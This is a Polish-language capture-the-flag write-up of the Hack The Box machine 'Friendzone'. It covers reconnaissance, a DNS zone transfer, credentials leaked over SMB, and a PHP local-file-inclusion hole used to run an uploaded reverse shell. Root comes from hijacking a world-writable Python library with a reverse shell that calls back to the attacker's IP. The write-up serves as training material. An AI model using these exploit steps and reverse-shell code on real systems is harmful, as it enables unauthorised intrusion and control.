Friendzone - 22.09.2021
NMap
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -59m59s, deviation: 1h43m54s, median: 0s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2021-09-22T13:09:33+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-09-22T10:09:33
|_ start_date: N/A
FeroxBuster
403 11l 32w 291c http://10.10.10.123/.hta
403 11l 32w 296c http://10.10.10.123/.htaccess
403 11l 32w 296c http://10.10.10.123/.htpasswd
200 12l 31w 324c http://10.10.10.123/index.html
200 1l 2w 13c http://10.10.10.123/robots.txt
403 11l 32w 300c http://10.10.10.123/server-status
301 9l 28w 316c http://10.10.10.123/wordpress
403 11l 32w 306c http://10.10.10.123/wordpress/.htaccess
403 11l 32w 306c http://10.10.10.123/wordpress/.htpasswd
403 11l 32w 301c http://10.10.10.123/wordpress/.hta
smbclient
┌──(kali㉿kali)-[~/htb/horizontall]
└─$ smbclient -N -L //10.10.10.123 130 ⨯
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
Files Disk FriendZone Samba Server Files /etc/Files
general Disk FriendZone Samba Server Files
Development Disk FriendZone Samba Server Files
IPC$ IPC IPC Service (FriendZone server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
smbclient
┌──(kali㉿kali)-[~/htb/horizontall]
└─$ smbclient -N //10.10.10.123/general
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 16 21:10:51 2019
.. D 0 Wed Jan 23 22:51:02 2019
creds.txt N 57 Wed Oct 10 01:52:42 2018
creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
Strona główna http://friendzoneportal.red/
Strona główna https://friendzoneportal.red/
Strona główna https://friendzone.red

/js/js


Enumeracja DNS
gobuster vhost -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u wszystkieurle
Found: uploads.friendzone.red (Status: 200) [Size: 391]
Found: admin.friendzoneportal.red (Status: 200) [Size: 379]
Lepszy tutaj będzie dig
dig
dig axfr @10.10.10.123 friendzone.red
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
dig axfr @10.10.10.123 friendzoneportal.red
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
Upload site
Admin site
Administrator1 site

Test
admin:WORKWORKHhallelujah@#
php://filter/convert.base64-encode/resource=dashboard
<?php
//echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
//echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
echo "<title>FriendZone Admin !</title>";
$auth = $_COOKIE["FriendZoneAuth"];
if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){
echo "<br><br><br>";
echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";

if(!isset($_GET["image_id"])){
echo "<br><br>";
echo "<center><p>image_name param is missed !</p></center>";
echo "<center><p>please enter it to show the image</p></center>";
echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>";
}else{
$image = $_GET["image_id"];
echo "<center><img src='images/$image'></center>";
echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>";
include($_GET["pagename"].".php");
//echo $_GET["pagename"];
}
}else{
echo "<center><p>You can't see the content ! , please login !</center></p>";
}
?>
login.php
<?php
$username = $_POST["username"];
$password = $_POST["password"];
//echo $username === "admin";
//echo strcmp($username,"admin");
if ($username==="admin" and $password==="WORKWORKHhallelujah@#"){
setcookie("FriendZoneAuth", "e7749d0f4b4da5d03e6e9196fd1d18f1", time() + (86400 * 30)); // 86400 = 1 day
echo "Login Done ! visit /dashboard.php";
}else{
echo "Wrong !";
}
?>
Nie ma tutaj nic odkrywczego, jedyne co wiadomo to, że:
include($_GET["pagename"].".php");
Powoduje dopisanie do pliku podczas LFI w url koncówkę .php, zatem próba dostania się np. przez ../../../../../../etc/passwd jest bezużyteczna
Jednak w SMB mamy folder Development, który ma uprawnienia write, można spróbować zuploadować reverse-shell.php i uruchomić go jakoś przez przeglądarkę.
curl --upload-file /home/kali/htb/horizontall/www/shell.php -u 'admin' smb://10.10.10.123/Development/
curl wspiera upload na smb, jednak trzeba pamiętać o zakończeniu /, inaczej będzie błąd.
┌──(kali㉿kali)-[~/htb/horizontall/www]
└─$ smbclient //10.10.10.123/Development -u 'admin' 1 ⨯
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Sep 22 21:27:45 2021
.. D 0 Wed Jan 23 22:51:02 2019
shell.php A 9285 Wed Sep 22 21:27:45 2021
Jak widać skrypt siedzi w folderze Development
Domyślna ścieżka folderów w sambie to

zatem jest szansa, że folder Development jest pod scieżką /etc/Development
Sprawdzenie

https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell
Wykonanie polecenia wywołało reverse-shell

www-data -> user
Pod /var/www znajdował się plik mysql_data.conf
cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
user.txt
a9ed20acecd6c5b6b52f474e15ae9a11
user -> root
os.py ma pełne uprawnienia -> można modyfikować skrypt

-rwxrwxrwx 1 root root 25910 Jan 15 2019 os.py
pspy64

Potencjalnie ciekawe procesy, które warto przeanalizować
reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
Skrypt reporter.py importuje os, zatem możemy umieścić tam na końcu pliku nasz reverse shell
https://medium.com/geekculture/breaking-down-a-python-reverse-shell-one-liner-752041733e5f
Wklejamy na koniec pliku, usuwamy os przy os.dup2(s.fileno(), 0)
import socket
import subprocess
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.14.17", 9001))
dup2(s.fileno(), 0)
dup2(s.fileno(), 1)
dup2(s.fileno(), 2)
p = subprocess.call(["/bin/sh", "-i"])
i po nasłuchaniu na porcie 9001 otrzymujemy shell

root.txt
b0e6c60b82cf96e9855ac1656a9e90c7